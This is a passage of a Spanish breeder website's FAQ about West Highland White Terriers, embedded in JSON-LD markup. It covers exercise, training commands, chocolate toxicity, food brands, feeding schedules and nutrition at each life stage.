actuar met\u00f3dicamente.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Ejercicios y Juguetes","acceptedAnswer":{"@type":"Answer","text":"\n<p><em>Ejercicio<\/em>, cuanto mas, mejor depende de lo que pretendas hacer con el. Agility, compa\u00f1\u00eda, exposiciones. Hace falta saber que objetivo tienes para con tu <strong>westy<\/strong>. El ejercicio deber\u00e1 ir dosificado en base a la edad de tu <strong>westie<\/strong>, para evitar problemas de articulaciones y similares.<br \/><br \/>Al principio el ejercicio debe ser con moderaci\u00f3n, ya que aunque son inacabables estos <strong>westies<\/strong>, si que les pasa como a las personas, que si nos damos un atrac\u00f3n el primer d\u00eda, al d\u00eda siguiente acabamos con agujetas.<br \/><br \/>El ejercicio les viene de cine, aparte de muscular, mueven y queman el posible exceso de comida que les demos. Con ello hacemos que nuestro <strong>westie<\/strong>, se forme m\u00e1s y tenga una forma m\u00e1s robusta, por lo que si lo vas haciendo con mesura, pues el no sufrir\u00e1 agujetas y cuando coja el ritmo ten por cuenta que acaba con el que le lleva, y siempre piden m\u00e1s ejercicio.<br \/><br \/><em>Juguetes<\/em>... Algo con lo que \u00e9l pueda jugar sin peligro de que pueda ahogarse, duro y a ser posible con pito, porque les gusta. Cualquiera adecuado para perros, y dependiendo de su edad, requerir\u00e1s unos para el cambio de dentici\u00f3n y otros para ense\u00f1anza y diversi\u00f3n. Hay m\u00faltiples opciones en el mercado, y a nosotros para nuestros westies nos gustan los de la marca <strong>Starmark<\/strong>, es una marca americana y todos los juguetes que tienen son espec\u00edficos para hacer que nuestyras mascotas piensen, y unido a su durabillidad, hacen posible que haya una interacci\u00f3n entre el juego y el aprendizaje.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Como debemos hablar a nuestros westies","acceptedAnswer":{"@type":"Answer","text":"\n<p>Hay gente que dice que el perro asimila conceptos por asociaciones y otra gente cree que no.<br \/><br \/>Debemos tener en cuenta que los perros, no entienden nuestro idioma ni nuestro lenguaje, y solo son capaces de asimilar los sonidos asociados a las acciones y comprenden parte del lenguaje corporal, ya que es como ellos se suelen comunicar muchas veces.<br \/><br \/>Hay que establecer entre todos los miembros de la casa unas pautas de trabajo y de dialogo Con los <strong>westies<\/strong> y establecer siempre las mismas frases para que todos hablen en mismo idioma. Pero no solo con los <strong>westys<\/strong>, sino con cualquier perro.<br \/><br \/>Imaginemos lo siguiente. Queremos ense\u00f1ar a nuestro perro a salir fuera de casa. Podr\u00edamos darle muchas \u00f3rdenes, como por ejemplo: SAL FUERA, A LA CALLE, SAL DE AHI, entre otras muchas. Ahora deberemos pensar cual es la que mejor va acorde al car\u00e1cter de nuestro <strong>westie<\/strong> y cual es la que m\u00e1s le llega a el al o\u00eddo. Pero adem\u00e1s tenemos que pensar que esta orden debe ser corta, clara y concisa y que debe entenderla a la primera nada mas o\u00edrla. Si establecemos por consenso en casa que esta orden va a ser CALLE, todos los miembros de la casa deber\u00e1n siempre darle la misma orden. Entonces el <strong>westie<\/strong> cada vez que oiga la palabra CALLE, sabr\u00e1 que es salir a la calle y lo har\u00e1 sin rechistar. Pero si uno le dice VAMOS A LA CALLE, el otro le dice FUERA, el otro le dice SAL A LA CALLE, lo mas probable es que o no haga caso o por el sonido de CALLE haga caso a la primera o tercera orden, pero ser\u00e1 por casualidad, al tener la frase la palabra CALLE. La segunda orden no la entender\u00e1, a menos que tenga alg\u00fan sonido similar a cualquier otra orden que le hayamos ense\u00f1ado. Por lo que lo mas probable el que no obedezca esa desobediencia sea culpa nuestra y no suya, ya que repito que el no nos entiende.<br \/><br \/>Desde que tenemos a nuestro <strong>cachorro<\/strong> de <strong>westie<\/strong> en casa, deberemos siempre establecer las \u00f3rdenes b\u00e1sicas con las que vamos a trabajar todos los miembros del hogar, y siempre tienen que ser las mismas. Las \u00f3rdenes deben ser dadas con autoridad y firmeza, y siempre que se pueda, Seria aconsejable el anteponer el nombre de nuestro <strong>westy<\/strong> a dicha orden, sobre todo si en casa tenemos m\u00e1s de un perro.<br \/><br \/>No debemos, sobre todo, crearle confusiones en la \u00e9poca de aprendizaje, ya que esto puede originar confusiones en el <strong>westy<\/strong>, y seg\u00fan la edad de este puede generar problemas en su conducta cara a nosotros, ya que al no comprender las \u00f3rdenes, a nuestros ojos parecer\u00e1 desobediencia, la cual no sabremos comprender ni el motivo mi el porque, nos mirar\u00e1 con carita de no haber roto un plato y nosotros le castigaremos o reprenderemos sin motivo, por algo que el no tiene la culpa, ya que no estamos comunic\u00e1ndonos correctamente con el. Y ese castigo le lleva a confusiones, ya que nuestro <strong>westy<\/strong> no va a entender el motivo por el que le hemos reprendido.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Chocolate.... Ese dulce veneno","acceptedAnswer":{"@type":"Answer","text":"\n<p>\u00c2\u00bfQui\u00e9n iba a pensar que las deliciosas galletas de chocolate, aparentemente tan inofensivas, pueden convertirse en aut\u00e9ntico VENENO para el perro de la casa? Y quien dice galletas, dice bombones, caramelos o la mism\u00edsima barra de chocolate amargo que hemos comprado para hacer un riqu\u00edsimo postre el domingo.<br \/><br \/><strong>Teobromina, igual a toxicosis<\/strong><br \/><br \/>El chocolate es tan apetitoso para nosotros como lo es para nuestros amigos de cuatro patas y no hay quien se resista a su estupendo sabor. La diferencia estriba en que la excesiva ingesta en el humano, si acaso se traduce en una acumulaci\u00f3n de grasa, la multiplicaci\u00f3n de la celulitis y unos cu\u00e1ntos kilos de m\u00e1s, mientras que en el simp\u00e1tico peludo, una sustancia llamada TEOBROMINA y que est\u00e1 en la composici\u00f3n del chocolate, cualquiera que sea este, acaba por causarle al animal una TOXICOSIS que puede llegara tener consecuencias devastadoras, l\u00e9ase mortales. Por ejemplo, en un perro de 10 a 15 kilogramos de peso, apenas unos gramos de chocolate usado para cocinar pueden ser fatales.<br \/><br \/>El animal intoxicado puede tardar horas e incluso d\u00edas en presentar los s\u00edntomas caracter\u00edsticos del envenenamiento por teobromina, y lo que es peor es que la mayor\u00eda de las veces el propietario, por puro desconocimiento, no va a asociar el malestar del perro con esas barritas de chocolate que le dieron d\u00edas antes... sin embargo, y esto es lo interesante, el cuadro sintom\u00e1tico de la toxicosis por teobromina es perfectamente t\u00edpico. M\u00e1s grave a\u00fan es el hecho de que no existe ning\u00fan ant\u00eddoto espec\u00edfico...<br \/><br \/><strong>Sintomatolog\u00eda espec\u00edfica de la toxicosis por teobromina<\/strong><br \/><br \/>V\u00f3mitos. Diarrea. Incontinencia urinaria. Incremento del ritmo cardio respiratorio. Hiperexcitaci\u00f3n e hiperactividad. Temblores musculares. Espasmos. P\u00e9rdida de conciencia (estado semi-comatoso o coma profundo).<br \/><br \/><strong>Reglas de oro<\/strong><br \/><br \/>Tristemente bastan tan poco como 100 mg de teobromina por kilo de peso vivo, para causar al perro que ingiere chocolate, en cualquiera de sus formas, una intoxicaci\u00f3n grave e incluso grav\u00edsima, que puede comprometer seriamente su vida.<br \/><br \/>CANTIDADES LETALES DE TEOBROMINA SEG\u00daN EL PESO VIVO DEL ANIMAL :<br \/>TEOBROMINA (Mg.) : 100 \/ 200 \/ 500 \/ Etc.<br \/>PESO VIVO (Kg.) : 1 \/ 2 \/ 5 \/ Etc.<br \/><br \/>Por ello se hace necesario, siempre que se sospeche que el animal ha podido ingerir dosis letales de chocolate, llevarle inmediatamente a la Cl\u00ednica Veterinaria para someterlo a un tratamiento de choque, inmediato y adecuado, con el fin de tratar de hacerle eliminar la teobromina del organismo, lo antes posible.<br \/><br \/>Por todo ello conviene tener siempre muy presente una serie de reglas, que dir\u00edamos \"de oro\", que nos evitar\u00e1n m\u00e1s de un susto:<br \/><br \/><strong>PRIMERA.<\/strong><br \/>No dejar nunca CHOCOLATE, en cualquiera de sus formas, al alcance del animal.<br \/><br \/><strong>SEGUNDA.<\/strong><br \/>Hacer comprender a TODOS los miembros de la familia que EL CHOCOLATE ES VENENO PARA EL PERRO.<br \/><br \/><strong>TERCERA.<\/strong><br \/>Tener siempre presente que, si lo ingiere en gran cantidad, no va a bastar con inducir el v\u00f3mito, sino que ser\u00e1 necesario acudir inmediatamente a una Cl\u00ednica Veterinaria para que reciba TRATAMIENTO ESPECIFICO Y URGENTE.<br \/><br \/>Dicho lo anterior, ha de quedarnos claro que el chocolate constituye un aut\u00e9ntico y dulce ENEMIGO MORTAL para nuestros perros y ya se sabe que m\u00e1s vale prevenir... !que tener que lamentar!.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Alimentaci\u00f3n Recomendada","acceptedAnswer":{"@type":"Answer","text":"\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/www.royalcanin.com\/es\/dogs\/products\/retail-products\/west-highland-white-terrier-adult-dry\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/Royal-Canin-Logo-1024x580.png\" alt=\"Royal Canin\" class=\"wp-image-476 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\">\n<p class=\"has-large-font-size\">Con Royal Canin no fallar\u00e1s, desde el Mini Junior en su etapa de cachorros, como el Mini Sensible o el espec\u00edfico de <strong>Westies<\/strong><\/p>\n<\/div><\/div>\n\n\n\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/intl.acana.com\/es\/our-foods\/regionals\/pacifica\/\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/acana_orijen.png\" alt=\"Acana &amp; Orijen\" class=\"wp-image-475 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\">\n<p class=\"has-large-font-size\">Ideal en aquellas etapas en las que requieran aportes espec\u00edficos de Omega 3 y 6, recomendando la gama de Salm\u00f3n por su aporte extra de \u00e1cidos grasos les va genial sobre todo en en invierno.<\/p>\n<\/div><\/div>\n\n\n\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/retorn.com\/collections\/pienso-natural-para-perros\/products\/pienso-natural-perros-salmon-noruego\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/logo-retorn-web_1000x.png\" alt=\"Retorn\" class=\"wp-image-474 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\">\n<p class=\"has-large-font-size\">Para cualquier etapa, alimentaci\u00f3n que les ayuda a mantener el manto y la piel perfecto durante todo el a\u00f1o.<\/p>\n<\/div><\/div>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Adiestramiento inicial","acceptedAnswer":{"@type":"Answer","text":"\n<p>El perro, al igual que las personas, aprender significa acumular conocimientos y ponerlos en pr\u00e1ctica. Un perro aprende siempre, por lo que nuestra misi\u00f3n, es como hacer que este aprendizaje se inculque en nuestra mascota. En la perseverancia y la constancia estar\u00e1 nuestro \u00e9xito a la hora de poner en pr\u00e1ctica las materias a ense\u00f1ar a nuestro [b]westie[\/b], pues si no es as\u00ed es como si pas\u00e1semos de educarle, y el perro se convierte en su propio maestro y pone en pr\u00e1ctica el comportamiento caracter\u00edstico de su especie, evitando lo que le molesta, y repitiendo lo que lo reporta alg\u00fan beneficio.<br \/><br \/>Desde el primer momento en el que llega a tu domicilio, se le debe ense\u00f1ar siempre a tu <strong>cachorro<\/strong> de <strong>westie<\/strong> todo aquello que quieras que haga de mayor, siempre a una edad temprana, ya que eso har\u00e1 posible que lo tenga siempre marcado en sus formas y maneras de comportarse.<br \/><br \/>Hay que recordar siempre un <strong>cachorro<\/strong> ser\u00e1 un <strong>westie<\/strong> adulto en la medida que nosotros le hayamos ense\u00f1ado a hacerlo.<br \/><br \/>Desde que comience a estar con vosotros deb\u00e9is marcarles con dulzura y con firmeza al mismo tiempo las pautas del comportamiento que esper\u00e1is de \u00e9l. No olvid\u00e9is que sois su referencia, sus l\u00edderes, y sois quienes ten\u00e9is que ense\u00f1arle c\u00f3mo enfrentarse al mundo.<br \/><br \/>Es muy importante que todos los miembros de la familia empleen los mismos criterios para no crear confusi\u00f3n en vuestro <strong>cachorro<\/strong>.. Si decidimos que no se sube al sof\u00e1, todos deben impedir que lo haga y re\u00f1irle si se sube. De lo contrario, vuestro <strong>westie<\/strong> no contar\u00e1 con un patr\u00f3n de conducta claro.<br \/><br \/>El adiestramiento b\u00e1sico del <strong>cachorro<\/strong> de westy para \u00f3rdenes como \"\u00e1Ven!\" o \"\u00e1Sienta!\". debe comenzarse a partir de los cinco o seis meses de edad. En este per\u00edodo, es un error intentar educar al perro seriamente, algo que no se puede hacer hasta que el animal tenga un a\u00f1o.<br \/><br \/>Durante las primeras semanas s\u00f3lo se deben dedicar unos minutos diarios a la educaci\u00f3n, para posteriormente, ir aumentando la duraci\u00f3n de cada lecci\u00f3n a ense\u00f1ar.<br \/><br \/>Lo primero que debe aprender nuestro cachorrito es su nombre. Las palabras bis\u00edlabas con una o dos vocales fuertes son mas aconsejables. El nombre debe ser utilizado con frecuencia, pronunci\u00e1ndolo de modo claro, animado y mir\u00e1ndolo de frente. Lo diremos mientras jugamos con el, lo acariciamos o le damos la comida. Adem\u00e1s es muy aconsejable el entablar una relaci\u00f3n no verbal, encuadrando sus ojos con una mano, logrando as\u00ed su atenci\u00f3n, y pronunciando nuevamente su nombre.<br \/><br \/>Luego es necesario ense\u00f1arle las siguientes \u00f3rdenes:<br \/><br \/><em>Si\u00e9ntate<\/em><br \/>Situar una mano sobre la cabeza de nuestro <strong>cachorro<\/strong> de <strong>westie<\/strong> juntando el pulgar y el \u00edndice, como si le di\u00e9semos algo de comer, y llev\u00e1ndola en direcci\u00f3n al animal. Cuando el perro mire atentamente la mano, la movemos hacia atr\u00e1s, y si la sigue con la mirada, seguramente se sentar\u00e1, cuando lo haga diremos la palabra si\u00e9ntate. Tambi\u00e9n se puede hacer ejerciendo una leve presi\u00f3n sobre la grupa del perro, impartiendo la misma orden.<br \/><br \/><em>\u00c9chate<\/em><br \/>Una vez que sepa sentarse, no ser\u00e1 muy dif\u00edcil ense\u00f1arle a echarse. Al darle la orden de sentarse, al haberlo hecho, nos sentaremos en cuclillas junto a \u00e9l, y atrayendo las patas delanteras hacia adelante y al ejercer una ligera presi\u00f3n sobre los om\u00f3platos, el animal adoptar\u00e1 la posici\u00f3n deseada, y le daremos la orden \u00e9chate procurando que no se levante. La lecci\u00f3n termina con una efusiva felicitaci\u00f3n, siempre y cuando el perro haya acatado la orden.<br \/><br \/><em>Avanza<\/em><br \/>Teniendo el perro con su correa, le sentamos a nuestra derecha, y mientras da la orden avanza, comenzaremos a caminar avanzando el pi\u00e9 izquierdo, dando un ligero tir\u00f3n de la cadena. Siempre seguiremos el paso del <strong>cachorro<\/strong> de westy, andando en su misma direcci\u00f3n y a id\u00e9ntico ritmo. Los desv\u00edos se corrigen con ligeros tirones de la cadena. Una vez que haya aprendido a obedecer, se pueden introducir ligeras variantes: haciendo ochos, zig zag, etc. No hay que olvidar felicitarlo cuando lo haga correctamente.<br \/><br \/><em>Quieto<\/em><br \/>Mientras las otras instrucciones se dan con autoridad, a la orden de quieto hay que darle una entonaci\u00f3n mas relajada. Sentamos al <strong>cachorro<\/strong> de <strong>westie<\/strong> bien a la derecha o a la izquierda nuestra, manteniendo la palma de la mano derecha frente a la cabeza del <strong>cachorro<\/strong> de westy y se pronuncia la palabra quieto. Mientras, se avanza tranquilamente un poco hacia adelante, hasta colocarse frente a \u00e9l, manteniendo la correa firme para evitar que el animal avance. Si logra ponerse en pi\u00e9 habr\u00e1 que corregirlo diciendo No si\u00e9ntate quieto para que recupere la posici\u00f3n. En principio deber\u00e1 mantenerse sentado de 10 a 15 segundos, lo suficiente para que podamos alejarnos, permanezcamos unos instantes frente a \u00e9l, y volver a colocarnos a su lado. Luego hay que ir aumentando poco a poco el tiempo que el <strong>cachorro<\/strong> de <strong>westie<\/strong> ha de permanecer quieto, lo cual se har\u00e1 cuando haya aprendido a hacerlo sin ayuda.<br \/><br \/>El aprendizaje de estas \u00f3rdenes b\u00e1sicas, son necesarias para comenzar cualquier etapa mas avanzada de adiestramiento, lo cual proporciona a nuestro <strong>cachorro<\/strong> de <strong>westy<\/strong> sus primeras bases de obediencia.<br \/><br \/>Una vez que se vayan consiguiendo metas , lo ideal seria probarlo en una habitaci\u00f3n mayor y as\u00ed ir cambiando los espacios de prueba. Los <strong>westies<\/strong> se dice que son bastante testarudos y que parece ser que muchas de las cosas que se les ense\u00f1a se les olvida (cosa m\u00e1s lejos de la realidad), por lo que tan solo es insistir e insistir. Eso s\u00ed, el estado de \u00e1nimo influye, por lo que si no tienes un buen d\u00eda, lo mejor es no hacer el entrenamiento.<br \/><br \/><strong>PREGUNTAS<\/strong>:<br \/><em>\u00bfCuando debe empezar el adiestramiento?<\/em><br \/>El adiestramiento puedes comenzarlo a partir de los 4-5 meses empiezan a comprender y entender. Eso si, poco a poco y sin presi\u00f3n.<br \/><br \/><em>\u00bfCu\u00e1ntas sesiones diarias y de cu\u00e1nta duraci\u00f3n cada una?<\/em><br \/>Lo ideal es que al comienzo, las sesiones de entrenamiento sean cortitas, se puede comenzar por sesiones de entre 5 o 10 minutos. Aunque a ti te parezca poco, para el es una eternidad.<br \/><br \/>Cuando el perro realice lo que se le pide, \u00bfse le felicita s\u00f3lo verbalmente o de cuando en cuando se le da alg\u00fan peque\u00f1o regalo?<\/p>\n\n\n\n<p>Siempre que haga una cosa bien, sale un premio, una felicitaci\u00f3n verbal y achuchones. Expr\u00e9sale siempre lo que sientes por y hacia el. que el comprenda las cosas.<br \/><br \/><em>\u00bfY si no obedece?<\/em><br \/>En el caso que no obedeciera, no darles recompensa, y si se quiere, se le a\u00f1ade el NO. aunque no va a ser necesario, ya que cuando vea que se trata de obtener golosinas a cambio de hacer cosas, estos enanos son muy listos.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfEs dificil que pose y que camine a tu lado?","acceptedAnswer":{"@type":"Answer","text":"\n<p>Todo es paciencia y entrenamiento en positivo. Para ense\u00f1arle a caminar a tu paso, tan solo es a base de paseos diarios y que vaya siempre a tu lado. El paseo consiste b\u00e1sicamente en eso, en ense\u00f1arle a ir a tu paso y llevar un paso compensado ambos y casi siempre por la izquierda.<br \/><br \/>El tema de posar, es ir haciendo las poses d\u00eda a d\u00eda en poquitos espacios de tiempo. Cada d\u00eda es ir aumentando los tiempos.<br \/><br \/>El entrenamiento en positivo no es mas que el ir ense\u00f1ando al perro sin agobios, que sea para el <strong>westie<\/strong> un juego y que siempre que haga algo bien, celebrarlo, premiarle con lo que m\u00e1s le pueda gustar y con besotes y abrazos.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfCuantas veces debe comer el cachorro al d\u00eda?","acceptedAnswer":{"@type":"Answer","text":"\n<p>La comida, depende del criador y despu\u00e9s del due\u00f1o, Lo normal seria darles dos tomas a partir del cuarto o quinto mes, una a primera hora de la ma\u00f1ana y otra entre las 7 y las 9 de la tarde. Hay gente que les da 3 pero eso depende de cada propietario.<br \/><br \/>La cantidad de comida seca depende del fabricante de la misma, y cada criador trabaja con las marcas que cree que aportan y son mejores para nuestros westies. Concretamente nosotros trabajamos con Royal Canin en la etapa en la que son cachorros, por diferentes razones, y no es precisamente el precio, ya que nosotros primamos su salud sobre nuestra econom\u00eda.<br \/><br \/>La dosis de comida te la pone muy bien explicada en el saquito de pienso que tu <strong>cachorro<\/strong> vaya a comer<br \/><br \/>Los horarios de comida deben amoldarse a vuestras necesidades. Si para ti es m\u00e1s c\u00f3modo darle de comer a las 6 de la ma\u00f1ana y de cenar a las 6 de la tarde, tu <strong>westie<\/strong> se acostumbrar\u00e1 r\u00e1pido.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfCuando podemos dejar suelto a nuestro cachorro?","acceptedAnswer":{"@type":"Answer","text":"\n<p>Antes de dejarlos sueltos ten\u00e9is que probar y ense\u00f1arle obediencia. Tiene que saber que vosotros sois quienes les van a ayudar, como dice Cesar Mill\u00e1n, vosotros sois el lider de la manada.<br \/><br \/>Para evitar posibles problemas, la obediencia es primordial. Son muy testarudos y sobre todo de <strong>cachorros<\/strong>, por lo que lo m\u00e1s principal es que aprendan que sois vosotros los l\u00edderes.<br \/><br \/>\u00bfComo y cuando? Es ir dando confianza muy poco a poco, pero siempre en sitios muy controlados al principio en lugares cerrados y que no pueda originar problema alguno a los transe\u00fantes.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfC\u00f3mo son las necesidades nutricionales de nuestro westie?","acceptedAnswer":{"@type":"Answer","text":"\n<p>Los tiempos cambian, y al mismo tiempo, las necesidades nutricionales de tu perro. Tu perro pasar\u00e1 por tres etapas importantes en su vida: cachorro, adulto y vejez. En cada una de estas etapas, algunas de sus necesidades cambiar\u00e1n junto con \u00e9l, incluyendo sus necesidades nutricionales. Debido a esto, es importante que sepas que tu perro no puede comer el mismo tipo de alimento durante toda su vida.<br \/><br \/><strong>Necesidades del cachorro<\/strong><br \/>Las dietas cambian conforme el perro va creciendo. Un <strong>cachorro<\/strong> tiene una energ\u00eda envidiable, est\u00e1 lleno de curiosidad y quiere descubrir todos los misterios que encierra el mundo que le rodea. Como un <strong>cachorro<\/strong> crece r\u00e1pidamente necesita una nutrici\u00f3n adecuada para compensar toda esa energ\u00eda que emana jugando, y para ayudarlo a crecer sano. Recuerda que los <strong>cachorros<\/strong> siempre van a actuar como si llevaran tres d\u00edas sin comer, as\u00ed que no dejes que su actuaci\u00f3n merecedora de un Oscar provoque que le des de comer demasiado, pues aumentar\u00eda de peso y podr\u00edas provocarle serios problemas de salud.<br \/><br \/>No es nada recomendable que le dejes alimento disponible en cualquier momento. Los cachorros de razas grandes que comen demasiado, crecer\u00e1n demasiado r\u00e1pido, lo que podr\u00eda predisponerlo a una enfermedad en los huesos. Los cachorros de razas peque\u00f1as que comen demasiado, tendr\u00e1n sobrepeso y se convertir\u00e1n en adultos obesos. En cualquiera de los dos casos, un cachorro que tiene comida disponible en todo momento, puede llegar a comer simplemente por aburrimiento. Otra desventaja es que si le dejas el plato lleno todo el d\u00eda, tu perro no te asociar\u00e1 a t\u00ed con cosas buenas (especialmente la comida), y cuando intentes ofrecerle una golosina durante el entrenamiento, su respuesta ser\u00e1 un amplio bostezo para hacerte saber que, aunque no haga lo que le pides, de todos modos ir\u00e1 a comer cuando el quiera.<br \/><br \/>Cuando escojas un alimento para tu <strong>cachorro<\/strong>, aseg\u00farate que est\u00e1 dise\u00f1ado espec\u00edficamente para esta etapa. Pr\u00e1cticamente todas las marcas de alimento para mascotas tienen una presentaci\u00f3n para cachorros que cubre todas sus necesidades nutricionales.<br \/><br \/>Aunque cada <strong>cachorro<\/strong> es distinto, es recomendable dividir la raci\u00f3n en dos o tres tomas al d\u00eda hasta que cumple los seis meses. A partir de esa edad, puedes darle de comer cada 12 horas, y a partir del primer a\u00f1o de su vida puedes alimentarlo una sola vez al d\u00eda. Tu veterinario puede asesorarte en el tipo de alimento m\u00e1s adecuado para la raza y edad de tu perro, y puede darte consejos para que hagas lo correcto en todo momento.<br \/><br \/><strong>La nutrici\u00f3n del perro adulto<\/strong><br \/>El alimentar a un perro adulto es relativamente sencillo. dado que los perros no son tan delicados para comer como los gatos, no es un problema com\u00fan el que el perro simplemente ignore el plato de comida. Sin embargo, aunque tu perro podr\u00e1 simplemente comer \"cualquier cosa\", esto no significa que puedes pasar por alto la calidad del alimento que debes ofrecerle.<br \/><br \/>Procura darle a tu perro una dieta nutricionalmente balanceada de acuerdo a su actividad y estado f\u00edsico. Si tu perro es de raza grande (m\u00e1s de 25 Kg.), sus necesidades ser\u00e1n distintas a la de un perro de talla chica o mediana, si hace demasiado ejercicio, conviene darle un alimento con alto contenido de prote\u00ednas. Si es una perra y est\u00e1 gestante o amamantando a su camada, deber\u00e1s darle igualmente un alimento altamente prote\u00ednico. Tu veterinario puede ayudarte a decidir cual es tu mejor opci\u00f3n dependiendo de si tu perro est\u00e1 obeso, es m\u00e1s bien sedentario, o quiz\u00e1 necesite un tipo de alimento especial si presenta alguna enfermedad.<br \/><br \/>Existen muchas marcas de alimento para perros y, obviamente, muchas diferencias en la calidad de los ingredientes que los conforman. Se han hecho varios estudios en los que se ha determinado que los alimentos para mascotas disponibles en supermercado no siempre llenan las necesidades nutricionales de los perros adultos.<br \/><br \/><strong>La nutrici\u00f3n de los perros mayores<\/strong><br \/>Si tu perro ya pas\u00f3 de los seis o siete a\u00f1os, es considerado un perro anciano o viejo. No queremos ofender a ning\u00fan propietario y mucho menos a un perro con estos t\u00e9rminos, por lo que emplearemos el t\u00e9rmino de \"perro mayor\". Quiz\u00e1 te parezca que tu perro no es \"tan viejo\" por que sigue teniendo una actividad \"normal\", pero debes tener en cuenta que conforme pasan los a\u00f1os, el metabolismo de tu perro ya no es el mismo de antes. Los perros mayores necesitan cuidados especiales.<br \/><br \/>Te dar\u00e1s cuenta que ahora tu perro prefiere comer tres o cuatro veces al d\u00eda en lugar de hacerlo una sola vez, y que los alimentos suaves o finos son los que prefiere m\u00e1s.<br \/><br \/>Al igual que en otras etapas de la vida de tu perro, las compa\u00f1\u00edas de alimento han lanzado al mercado productos especiales para los perros mayores. La diferencia ahora es que tiene un menor contenido de prote\u00edna, pues un exceso de prote\u00ednas en esta edad provocar\u00eda serios problemas renales a tu perro y adem\u00e1s tienen una mayor cantidad de fibra. Aseg\u00farate de darle un alimento de buena calidad y de baja prote\u00edna.<br \/><br \/><strong>Algo que no puede faltar<\/strong><br \/>Por supuesto, todos los perros de cualquier edad, raza o tama\u00f1o necesitan un elemento importante en su nutrici\u00f3n: agua fresca. Debes mantener un recipiente con agua limpia y fresca todo el tiempo.<br \/><br \/>Recuerda que si tienes alguna duda concerniente a nutrici\u00f3n adecuada de tu perro, puedes preguntarle a tu m\u00e9dico veterinario para que te aconseje. Ten presente que tu perro merece tener una vida sana y llena de amor.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfAlimentaci\u00f3n adecuada?","acceptedAnswer":{"@type":"Answer","text":"\n<p>Qu\u00e9 no debemos darle a nuestro <strong>westy<\/strong><\/p>\n\n\n\n<ul><li>No le daremos nunca agua muy fr\u00eda ya que puede sentarle mal y hacerle da\u00f1o.<\/li><li>No le daremos determinados huesos y mucho menos si estos han sido cocinados. Podr\u00eda atragantarse con ellos o rasgarse el cuello, el est\u00f3mago o los intestinos.<\/li><li>Tampoco le daremos restos de comida. Podr\u00eda adquirir un mal h\u00e1bito si lo toma como un capricho, y le podr\u00eda producir obesidad ya que son ricos en calor\u00edas.<\/li><li>No le daremos comida mientras nosotros estemos comiendo en la mesa, ni permitiremos que nadie lo haga ya que podr\u00eda acostumbrarse a pedir o a coger la comida de la mesa.<\/li><li>No le daremos comida de gato ya que, como es l\u00f3gico, esta comida est\u00e1 exclusivamente destinada a las necesidades del felino y no a las del <strong>cachorro<\/strong>.<\/li><li>Durante el adiestramiento es importante premiar al <strong>cachorro<\/strong> con una peque\u00f1a golosina, una galleta o una bolita de pienso, si act\u00faa correctamente y obedece, pero debemos evitar darle golosinas o premios entre las comidas. <strong>Muy Importante: <\/strong>Los premios no deben ser alimentos humanos ya que algunos, como, por ejemplo, el chocolate, son t\u00f3xicos para nuestro <strong>westie<\/strong>.<\/li><li>La leche, s\u00f3lo va a crearle problemas de diarreas y dem\u00e1s ...<\/li><li>Evita los embutidos, pues a ellos no les convienen para nada, ni tan siquiera el jam\u00f3n de york, por su exceso en sal.<\/li><li>Si das pienso, controla el uso del queso y el yogur, no vayas a atiborrarlo a calcio sin darte cuenta. Son perros peque\u00f1os y los excesos les pasan factura enseguida.<\/li><\/ul>\n\n\n\n<p>Qu\u00e9 podemos darle a nuestro <strong>westy<\/strong><br \/><br \/>Si has optado por el pienso, uno de gama alta, se supone que tiene que cubrir todas la necesidades de tu Westie, pero:&nbsp;<\/p>\n\n\n\n<ul><li>El pienso puede ser complementado con algunas cositas como yogures, carnes, chorrito de aceite virgen, sardinas en lata (por los omegas), at\u00fan , .... y puedes dar a modo de premios nueces sin sal, queso fresco, manzana, zanahorias para roer, huesos de rodilla para limpiar sus dientes .....<\/li><li>Hay diferentes gamas de alimentaci\u00f3n suprepremium, nosotros trabajamos principalmente con 3 marcas que son las que m\u00e1s confianza nos han dado en todos los a\u00f1os que estamos rodeados de nuestros <strong>westies:<\/strong><\/li><\/ul>\n\n\n\n<figure class=\"wp-block-table aligncenter is-style-stripes\"><table class=\"has-fixed-layout\"><tbody><tr><td><a href=\"https:\/\/www.royalcanin.com\/es\/dogs\/products\/retail-products\/west-highland-white-terrier-adult-dry\" target=\"_blank\" rel=\"noreferrer noopener\"><img style=\"width: 150px;\" src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/Royal-Canin-Logo.png\" alt=\"Royal Canin\"\/><\/a>  <\/td><td><a href=\"https:\/\/intl.acana.com\/es\/our-foods\/regionals\/pacifica\/\" target=\"_blank\" rel=\"noreferrer noopener\"><img style=\"width: 150px;\" src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/acana_orijen.png\" alt=\"Acana &amp; Orijen\"\/><\/a><\/td><td><a href=\"https:\/\/retorn.com\/collections\/pienso-natural-para-perros\/products\/pienso-natural-perros-salmon-noruego\" target=\"_blank\" rel=\"noreferrer noopener\"><img style=\"width: 150px;\" src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/logo-retorn-web_1000x.png\" 